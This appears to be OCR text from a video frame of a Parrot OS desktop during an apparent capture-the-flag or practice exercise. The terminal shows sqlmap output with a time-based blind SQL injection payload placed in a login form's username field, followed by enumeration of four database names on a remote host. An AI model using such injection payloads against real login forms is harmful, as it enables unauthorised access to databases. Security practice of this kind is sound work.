 Applications Places System
186 B/s 226 B/s
Fri Nov 27, 15:21
Parrot
github
abhams's Home
ctf users.tx
README.license
proxy addresse
juice-shop_12
Trash
how to open nautilus
juiceshop.t
inclusionhack.txt
possible passwords.-
txt
Parrot Terminal
File Edit View Search Terminal Help
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=ajoG' AND (SELECT 2325 FROM (SELECT(SLEEP(5)))suOq)-- KfcD
&password=
---
[15:21:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:21:45] [INFO] fetching database names
[15:21:45] [INFO] resumed: 'information_schema'
[15:21:45] [INFO] resumed: 'level2'
[15:21:45] [INFO] resumed: 'mysql'
[15:21:45] [INFO] resumed: 'performance_schema'
available databases [4]:
[*] information_schema
[*] level2
[*] mysql
[*] performance_schema
[15:21:45] [INFO] fetched data logged to text files under '/home/abhams/.local/s
hare/sqlmap/output/34.74.105.127'
[*] ending @ 15:21:45 /2020-11-27/
[abhams@parrot]-[~]
$
Menu
[Log in - Mozilla Firefox]
[Burp Suite Community ...
Parrot Terminal